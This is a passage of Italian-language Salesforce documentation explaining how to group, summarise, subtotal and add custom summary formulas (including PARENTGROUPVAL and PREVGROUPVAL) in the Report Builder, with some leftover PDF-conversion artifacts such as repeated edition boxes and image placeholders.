Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

Fare clic su **Mostra** > **Aree di rilascio** per renderle visibili. È possibile anche fare clic sul menu della colonna per un campo del rapporto e scegliere **Raggruppa per questo campo**.

Suggerimento: se si raggruppa il rapporto in base a un campo data, è possibile fare clic sul meni del gruppo, selezionare **Date gruppo per** e specificare l'intervallo di tempo di raggruppamento: giorno, settimana, mese, trimestre, anno, ecc.

## Raggruppamento dei dati in rapporti con formati diversi

I rapporti di riepilogo e uniti possono avere al massimo tre livelli di raggruppamento. I rapporti a matrice possono avere due raggruppamenti di righe e due di colonne. Nei rapporti a matrice, non è consentito utilizzare lo stesso campo per i raggruppamenti di righe e di colonne. Nei rapporti uniti, per estendere i raggruppamenti a tutti i blocchi del rapporto è possibile utilizzare i campi della categoria Campi comuni nel riquadro Campi.

## Eliminazione di un raggruppamento

Per rimuovere un gruppo, fare clic sul relativo menu e scegliere **Rimuovi gruppo**. È possibile anche:

- **•** Trascinare il gruppo sulla barra delle colonne per rimuoverlo, conservando il campo come una colonna nel rapporto.
- **•** Trascinare nuovamente il gruppo nel riquadro Campi per rimuovere il gruppo e il campo dal rapporto.

## Modifica dell'ordine di un raggruppamento

Trascinare i gruppi per modificare il loro ordinamento o fare clic sul menu del gruppo e selezionare **Sposta gruppo su** o **Sposta gruppo giù** per i raggruppamenti di colonne oppure **Sposta gruppo a sinistra** o **Sposta gruppo a destra** per i raggruppamenti di righe.

VEDERE ANCHE: [Campi di rapporti](#page-3648-0) [Creazione dei totali parziali del rapporto](#page-3650-0)

# Proseguire il lavoro su un rapporto durante il caricamento dell'anteprima

Per la maggior parte delle operazioni è possibile proseguire il lavoro sul rapporto durante il caricamento dell'anteprima. Ad esempio, quando si modifica un rapporto è possibile trascinarvi più campi e quindi creare un gruppo durante il caricamento di queste colonne.

I dati visualizzati nel riquadro Anteprima sono dati reali, ma sono solo un sottoinsieme dei dati del rapporto, utilizzati per illustrare l'aspetto che avrà il rapporto quando sarà eseguito. Non preoccuparsi se nel riquadro Anteprima mancano delle righe o se le righe non sono ordinate nel modo previsto.

Con il Generatore di rapporti, per la maggior parte delle operazioni è possibile proseguire il lavoro sul rapporto durante il caricamento dell'anteprima. Ad esempio, quando si modifica un rapporto è possibile trascinarvi più campi e quindi creare un gruppo durante il caricamento di queste colonne.



Nota: il caricamento asincrono non è disponibile per i rapporti a matrice e uniti.

È possibile continuare a lavorare nell'anteprima del rapporto durante l'esecuzione delle seguenti operazioni:

- **•** Aggiunta, eliminazione o riordino di campi
- **•** Aggiunta o eliminazione di campi di riepilogo
- **•** Aggiunta, eliminazione o riordino di gruppi
- **•** Eliminazione di formule

Nota: se si elimina un campo di riepilogo o una formula utilizzata in un grafico, il grafico viene ricaricato ma l'anteprima del rapporto viene caricata in modo asincrono.

Non è possibile lavorare nell'anteprima del rapporto durante l'esecuzione delle seguenti operazioni:

- **•** Aggiunta o modifica di formule
- **•** Eliminazione dell'unico gruppo di un rapporto
- **•** Eliminazione di una colonna utilizzata per [limitare il numero di righe](#page-3728-0) per un rapporto tabulare
- **•** Ordinamento del rapporto per gruppo o colonna
- **•** Aggiornamento di filtri standard o personalizzati
- **•** Modifica del formato del rapporto
- **•** Scelta di visualizzare o meno i dettagli del rapporto
- **•** Aggiunta o eliminazione di un grafico
- **•** Aggiunta o eliminazione dell'evidenziazione condizionale
- **•** Modifica dell'opzione **Date gruppo per**
- **•** Modifica di un campo valuta convertito

**•** Salvataggio del rapporto

#### VEDERE ANCHE:

[Generazione di un nuovo rapporto](#page-3579-0) [Campi di rapporti](#page-3648-0)

## <span id="page-3646-0"></span>Personalizzazione dei rapporti

Il Generatore di rapporti è un editor grafico per i rapporti. La schermata Generatore di rapporti consente di lavorare con i campi e i filtri del rapporto e visualizza un'anteprima del rapporto con solo alcuni dati.

Per ottimizzare l'utilizzo di tutta la schermata, il Generatore di rapporti utilizza un'intestazione di pagina compressa. Per visualizzare le schede della propria applicazione è sufficiente chiudere il generatore o fare clic sul logo di Salesforce.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition



## **Riquadro Campi (1)**

Nel riquadro Campi sono elencati i campi del tipo di rapporto selezionato, organizzati in base alla cartella. Dopo avere trovato i campi desiderati con la casella Ricerca veloce e i filtri dei tipi di campo, trascinarli nel riquadro Anteprima per aggiungerli al rapporto.

Nel riquadro Campi, è anche possibile creare, visualizzare, modificare ed eliminare le formule di riepilogo personalizzate e i campi bucket.

Nel formato rapporto unito, il riquadro Campi contiene i campi di tutti i tipi di rapporto aggiunti al rapporto, organizzati in base al tipo di rapporto.

## **Riquadro Filtri (2)**

Impostare i filtri per la visualizzazione, l'intervallo di tempo e la personalizzazione per [limitare i dati](#page-3729-0) contenuti nel rapporto.

## **Riquadro Anteprima (3)**

L'anteprima dinamica facilita la personalizzazione del rapporto. Aggiungere, riordinare ed eliminare colonne, campi di riepilogo, formule, raggruppamenti e blocchi. Modificare il formato del rapporto e le opzioni di visualizzazione oppure aggiungere un grafico.

L'anteprima mostra solo un numero limitato di record. Per visualizzare tutti i risultati, eseguire il rapporto.

### VEDERE ANCHE:

[I cruscotti digitali consentono di visualizzare informazioni complesse](#page-3805-0)

[Creazione di un rapporto](#page-3641-0)

<span id="page-3648-0"></span>[Generazione di un nuovo rapporto](#page-3579-0)

# Campi di rapporti

Nel riquadro Campi sono elencati i campi nel tipo di rapporto selezionato, organizzati in base alla cartella. Vengono inoltre elencate le formule di riepilogo personalizzate, che è possibile creare, modificare ed eliminare.

#### **Aggiunta di filtri di campo**

Con i rapporti tabulari, di riepilogo e a matrice, per aggiungere un filtro a un rapporto è possibile trascinare un campo dal riquadro Campi al riquadro Filtri.

#### **Ricerca dei campi**

Per cercare un campo, digitarne il nome nella casella Ricerca veloce. È possibile anche filtrare l'elenco in base al tipo:

- Fare clic su **AII** per visualizzare tutti i tipi di campi oltre alle formule di riepilogo personalizzate.
- Fare clic su a per visualizzare solo i campi di testo.
- Fare clic su <sub>#</sub> per visualizzare solo i campi numerici (cifre, percentuali o valute).
- Fare clic su <sub>p</sub> per visualizzare solo i campi data.

## **Aggiunta ed eliminazione di campi**

Per aggiungere un campo a un rapporto tabulare, di riepilogo o a matrice, farvi doppio clic sopra o trascinarlo nel riquadro di anteprima. Per aggiungere un campo a un rapporto unito, trascinarlo nel riquadro di anteprima. Premere **CTRL** per selezionare più campi. Trascinare una cartella intera per aggiungere tutti i relativi campi. Se un rapporto tabulare, di riepilogo o a

matrice contiene già un campo, questo non può essere aggiunto nuovamente. Al contrario, è possibile aggiungere lo stesso campo più volte a un rapporto unito, a condizione che lo si aggiunga a blocchi diversi. Per visualizzare i campi del rapporto, fare clic su **Mostra** > **Dettagli** nel riquadro di anteprima. Se **Mostra** > **Dettagli** è disabilitato è possibile aggiungere solo campi di riepilogo.

Per eliminare un campo, trascinare di nuovo l'intestazione della colonna nel riquadro Campi. Con i rapporti tabulari, di riepilogo e a matrice, è possibile anche fare clic sul menu della colonna e scegliere **Rimuovi colonna** oppure fare clic su **Rimuovi tutte le colonne**.

## **Utilizzo di più campi**

È possibile selezionare più campi da aggiungere, rimuovere o riordinare. Ad esempio, è possibile aggiungere contemporaneamente al rapporto i campi Creato da, Tipo e Nome opportunità.

Per selezionare più campi o colonne, premere il tasto CTRL (Windows) o il tasto Command (Mac).

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

Nota:

- **•** In caso di aggiunta di più campi, questi compaiono nel rapporto nell'ordine in cui vengono selezionati.
- **•** Per i formati di riepilogo e tabulari, disattivare l'opzione **Mostra** > **Dettagli** quando si aggiungono più campi riepilogabili a un rapporto. Viene visualizzata automaticamente la finestra di dialogo Riepiloga, che permette di selezionare i riepiloghi per tutti i campi contemporaneamente.
- **•** Attivare l'opzione **Mostra** > **Dettagli** quando si aggiungono a un rapporto campi non di riepilogo (ad esempio campi di testo).
- **•** Quando si utilizza un rapporto unito è possibile selezionare più campi dalla categoria Campi comuni e un solo tipo di rapporto. Non è possibile selezionare più campi da tipi di rapporto diversi.

#### **Ordinamento dei campi**

Per riordinare le colonne di un rapporto, trascinare l'intestazione delle colonne in una nuova posizione. Premere **CTRL** per selezionare più colonne. Per ordinare il rapporto in base a una colonna, fare clic sulla relativa intestazione. È possibile anche fare clic sul menu della colonna e scegliere **In ordine crescente** o **In ordine decrescente** dall'elenco a discesa. L'ordinamento è disabilitato quando **Mostra** > **Dettagli** non è selezionato.

#### **Modifica della valuta visualizzata**

Se l'organizzazione ha abilitato più valute, è possibile modificare la valuta visualizzata in tutti i campi valutari. Fare clic su **Mostra** > **Visualizza valute tramite**, quindi selezionare una valuta attiva da visualizzare.

## VEDERE ANCHE:

<span id="page-3649-0"></span>[Uso delle formule nei rapporti](#page-3651-0) [Raggruppamento dei dati dei rapporti](#page-3644-0) [Riepilogo dei dati dei rapporti](#page-3649-0) [Evidenziazione degli intervalli di dati](#page-3727-0)

# Riepilogo dei dati dei rapporti

Un campo di riepilogo contiene valori numerici di cui si desidera conoscere la somma, la media o il valore massimo o minimo. I campi di riepilogo mostrano tutti i livelli di raggruppamento. Nei rapporti di riepilogo e a matrice compaiono anche al livello del totale complessivo.

Nel riquadro Campi sono elencati i campi nel tipo di rapporto selezionato, organizzati in base alla cartella.

Un riepilogo rappresenta la Somma, Media, Max o Min per un campo numerico. (Utilizzare il filtro  $\sqrt{\frac{4}{\pi}}$  per trovare i campi numerici più rapidamente.)

Per aggiungere un campo di riepilogo:

- **•** Fare doppio clic su un campo numerico nel riquadro Campi.
- **•** Trascinare un campo numerico nell'anteprima. Premere **CTRL** per selezionare più campi. Nei rapporti a matrice sono presenti delle aree di rilascio prima e dopo le serie di riepiloghi e fra una serie e l'altra. Ad esempio, la somma, la media, il valore massimo e il valore minimo di Reddito annuale costituiscono una serie e non è possibile rilasciare un nuovo campo di riepilogo tra questi valori.
- **•** Selezionare **Riepiloga questo campo** nel menu della colonna per un campo già presente nel rapporto.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

Per modificare un campo di riepilogo esistente o aggiungere altri riepiloghi su quello stesso campo, fare clic su accanto al campo di riepilogo e scegliere **Riepiloga questo campo**.

Per rimuovere un campo di riepilogo:

- **•** Fare clic sul relativo menu e scegliere **Riepiloga questo campo**, quindi deselezionare tutte le opzioni.
- **•** Fare clic sul relativo menu e scegliere **Rimuovi riepilogo**.
- **•** Trascinare di nuovo la serie di riepilogo nel riquadro Campi. Tenere presente che tutti i riepiloghi relativi a quel campo vengono rimossi. Premere **CTRL** per selezionare più campi di riepilogo.

Per riordinare le serie di campi di riepilogo nei rapporti a matrice, occorre trascinarli. Quando vengono trascinati, i riepiloghi dei singoli campi si spostano tutti insieme. Ad esempio, se il rapporto contiene la somma e la media di Reddito annuale e i valori max e min Probabilità, è possibile trascinare i riepiloghi di Probabilità e rilasciarli prima o dopo i riepiloghi di Reddito annuale, ma non tra uno e l'altro. I riepiloghi non possono essere posizionati dopo le formule di riepilogo personalizzate o Conteggio record.

VEDERE ANCHE:

<span id="page-3650-0"></span>[Campi di rapporti](#page-3648-0) [Creazione dei totali parziali del rapporto](#page-3650-0)

# Creazione dei totali parziali del rapporto

La creazione dei totali parziali dei rapporti offre uno strumento per analizzare le tendenze dei dati. È possibile raggruppare insiemi di informazioni, ordinare i raggruppamenti e confrontare i totali parziali di ciascun insieme con il totale generale. Nei rapporti uniti e di riepilogo è anche possibile calcolare il totale parziale in base a più campi per ottenere insiemi concatenati di informazioni.

Ad esempio, se si crea il totale parziale di un rapporto di riepilogo in base al Titolare opportunità, il rapporto raggruppa gli account in base al Titolare opportunità, elenca il numero di opportunità di cui sono titolari i singoli utenti e mostra i totali parziali per Titolare opportunità per tutte le colonne del rapporto. È possibile creare ulteriormente il totale parziale delle opportunità di ogni singolo utente per prodotto.

- **1.** Fare clic su **Personalizza** o su **Modifica** da qualsiasi rapporto.
- **2.** Nella Generatore di rapporti, [aggiungere un campo di riepilogo](#page-3649-0) al rapporto. I riepiloghi vengono visualizzati ai livelli di raggruppamento e per le righe singole.

## VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Creazione di una formula di riepilogo personalizzata](#page-3652-0) [Generazione di un nuovo rapporto](#page-3579-0) [Creazione dei totali parziali del rapporto](#page-3650-0)

# Totali intelligenti nei rapporti

I totali "intelligenti" consentono di contare solo una volta i dati duplicati nel calcolo di un totale o di un totale parziale. Salesforce utilizza i totali "intelligenti" quando si eseguono rapporti che includono dati duplicati nelle colonne scelte per il calcolo del totale o della media.

Si immagini ad esempio che un'opportunità abbia due prodotti e che si esegua il rapporto Prodotto opportunità con l'ammontare totale dell'opportunità selezionato come colonna in base a cui eseguire la somma. L'ammontare compare due volte nei dettagli del rapporto, una per ciascun prodotto dell'opportunità.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare i totali parziali dei risultati del rapporto:

**•** "Crea e personalizza rapporti"

In questo caso, il totale "intelligente" calcola correttamente i totali parziali, i totali complessivi e le medie, aggiungendo solo una volta l'ammontare dell'opportunità.

Nota: il totale "intelligente" non viene utilizzato per i componenti del cruscotto digitale. Ad esempio, nella tabella di un cruscotto digitale, il totale visualizzato rappresenta semplicemente la somma dei valori elencati nella tabella.

VEDERE ANCHE:

[Creazione dei totali parziali del rapporto](#page-3650-0) [Creazione dei totali parziali del rapporto](#page-3650-0)

# <span id="page-3651-0"></span>Uso delle formule nei rapporti

Le formule consentono di creare riepiloghi personalizzati in base ai valori calcolati utilizzando i dati del rapporto. Queste formule possono in seguito essere utilizzate come colonne nel rapporto.

Nel riquadro Campi sono elencati i campi nel tipo di rapporto selezionato, organizzati in base alla cartella.

Per aggiungere una nuova formula a un rapporto di riepilogo o a matrice, fare doppio clic su **Aggiungi formula**. Dopo che la formula è stata definita e si è fatto clic su **OK**, questa viene automaticamente aggiunta all'anteprima sotto forma di colonna nei rapporti di riepilogo e come campo di riepilogo nei rapporti a matrice. Nel caso di rapporti uniti, è possibile aggiungere una formula di riepilogo personalizzata per blocchi incrociati o standard. Per modificare una formula, spostare il puntatore del mouse sul nome nel riquadro Campi e fare clic sull'icona  $\mathcal{L}$ .

Per rimuovere una formula dall'anteprima, trascinare nuovamente la sua intestazione nel riquadro Campi oppure fare clic sul relativo menu e scegliere **Rimuovi formula**. Premere **CTRL** per selezionare più formule. La rimozione di una formula dall'anteprima non comporta la sua eliminazione. Per

eliminare una formula, spostare il puntatore del mouse sul relativo nome e fare clic sull'icona  $\overline{\text{lim}}$ oppure fare clic su **Elimina formula** nel menu campo.

I grafici di cruscotti digitali e rapporti che mostrano i valori di formule di riepilogo personalizzate visualizzano le posizioni decimali secondo l'impostazione della valuta predefinita anziché quella specificata per la formula. Ad esempio, se la formula di riepilogo specifica zero posizioni decimali, nelle colonne non vengono visualizzate posizioni decimali, ma i valori del grafico visualizzano il numero di posizioni decimali specificato per la valuta predefinita (in genere, due posizioni decimali). Questo vale per le valute, i numeri e le percentuali.

## IN QUESTA SEZIONE:

1. [Creazione di una formula di riepilogo personalizzata](#page-3652-0)

Creare formule di riepilogo personalizzate per i rapporti di riepilogo e a matrice per calcolare i totali aggiuntivi in base ai campi numerici disponibili nel rapporto.

2. [Utilizzo di una funzione di riepilogo in una formula di riepilogo personalizzata](#page-3653-0)

Le funzioni di riepilogo permettono di utilizzare valori di raggruppamento nelle formule di riepilogo personalizzate per i rapporti uniti, a matrice e di riepilogo. Esistono due funzioni di riepilogo: PARENTGROUPVAL e PREVGROUPVAL.

3. [PARENTGROUPVAL e PREVGROUPVAL](#page-3653-1)

Utilizzare PARENTGROUPVAL per calcolare i valori relativi a un raggruppamento controllante. Utilizzare PREVGROUPVAL per calcolare i valori relativi a un raggruppamento di pari livello.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# 4. [Ottimizzazione delle formule di riepilogo personalizzate](#page-3655-0)

Le formule di riepilogo personalizzate sono una tecnica molto efficace per la creazione dei rapporti, ma richiedono una certa cautela. Ecco alcuni suggerimenti da tenere presenti quando si utilizzano le formule.

## VEDERE ANCHE:

[Creazione di una formula di riepilogo personalizzata](#page-3652-0) [Campi di rapporti](#page-3648-0)

## <span id="page-3652-0"></span>Creazione di una formula di riepilogo personalizzata

Creare formule di riepilogo personalizzate per i rapporti di riepilogo e a matrice per calcolare i totali aggiuntivi in base ai campi numerici disponibili nel rapporto.

Una formula è un algoritmo che deriva il proprio valore da altri campi, espressioni o valori. Le formule di riepilogo personalizzate possono contenere un massimo di 3.900 caratteri. Le formule di riepilogo personalizzate sono disponibili per i rapporti di riepilogo, a matrice e uniti. Non possono essere condivise tra più rapporti.

- **1.** Nel Generatore di rapporti, fare clic su **Aggiungi formula** nel riquadro Campi.
- **2.** Immettere un nome per la formula così come deve essere visualizzata nel rapporto. L'etichetta deve essere univoca. Se si desidera, immettere una descrizione.
- **3.** Nell'elenco a discesa Formato, selezionare il tipo di dati appropriato per la formula in base al risultato del calcolo.
- **4.** Dall'elenco a discesa Cifre decimali, selezionare il numero di posizioni decimali da visualizzare per i tipi di dati Valuta, Numero o Percentuale. Questa impostazione viene ignorata per i campi valutari nelle organizzazioni con più valute. Al suo posto verranno applicate le Cifre decimali relative alla propria impostazione valutaria.

se si seleziona **Nessuna** come valore di Cifre decimali, i valori effettivi saranno:

- **•** Per le valute, vengono visualizzate un massimo di 18 cifre, con l'impostazione di accuratezza predefinita per la valuta
- **•** Per le percentuali, vengono visualizzate un massimo di 18 cifre e nessun decimale
- **•** Per i numeri, vengono visualizzate un massimo di 18 cifre, senza alterare l'accuratezza delle cifre decimali

# **5.** Impostare l'opzione Dove verrà visualizzata questa formula?. Il calcolo della formula verrà visualizzato nel rapporto in corrispondenza del livello selezionato. Per visualizzare il calcolo della formula a tutti i livelli, incluso il Totale complessivo, selezionare Tutti i livelli di riepilogo.

- **6.** Creare una formula:
	- **a.** Selezionare uno dei campi disponibili nell'elenco a discesa **Campi di riepilogo**. Nella formula sarà utilizzato il valore di questo campo.
	- **b.** Selezionare il tipo di riepilogo da utilizzare nella formula. Questa opzione non è disponibile per Numero record



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E



- **c.** Fare clic su **Operatori** per aggiungere operatori alla formula.
- **d.** Selezionare la categoria della funzione (Tutte, Logico, Matematico o Riepilogo), scegliere la funzione da utilizzare nella formula e fare clic su **Inserisci**.
- **e.** Ripetere queste fasi per il numero di volte necessario.
- **7.** Fare clic su **Controlla sintassi** per verificare la presenza di eventuali errori nella formula. Gli errori sono evidenziati dal cursore.
- **8.** Fare clic su **OK**. La formula viene salvata solo dopo che si è salvato il rapporto.

## VEDERE ANCHE:

[Generazione di un nuovo rapporto](#page-3579-0) [Uso delle formule nei rapporti](#page-3651-0) [Ottimizzazione delle formule di riepilogo personalizzate](#page-3655-0) [Creazione di una formula di riepilogo personalizzata per un rapporto unito](#page-3702-0)

<span id="page-3653-0"></span>Utilizzo di una funzione di riepilogo in una formula di riepilogo personalizzata

Le funzioni di riepilogo permettono di utilizzare valori di raggruppamento nelle formule di riepilogo personalizzate per i rapporti uniti, a matrice e di riepilogo. Esistono due funzioni di riepilogo: PARENTGROUPVAL e PREVGROUPVAL.

- **1.** Fare doppio clic su **Aggiungi formula** nel riquadro Campi.
- **2.** Selezionare *Riepilogo* sotto Funzioni nella finestra di dialogo Formula di riepilogo personalizzata.
- **3.** Selezionare PARENTGROUPVAL o PREVGROUPVAL.
- **4.** Selezionare il livello di raggruppamento e fare clic su **Inserisci**.
- **5.** Definire la formula e il punto in cui deve essere visualizzata.
- **6.** Fare clic su **OK**.

## <span id="page-3653-1"></span>VEDERE ANCHE:

[Uso delle formule nei rapporti](#page-3651-0) [PARENTGROUPVAL e PREVGROUPVAL](#page-3653-1)

## PARENTGROUPVAL e PREVGROUPVAL

Utilizzare PARENTGROUPVAL per calcolare i valori relativi a un raggruppamento controllante. Utilizzare PREVGROUPVAL per calcolare i valori relativi a un raggruppamento di pari livello.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

## **PARENTGROUPVAL**

Utilizzare questa funzione per calcolare i valori relativi a un raggruppamento controllante.



## **PREVGROUPVAL**

Utilizzare questa funzione per calcolare i valori relativi a un raggruppamento di pari livello. Se non esiste un raggruppamento precedente, la funzione restituisce un valore nullo.

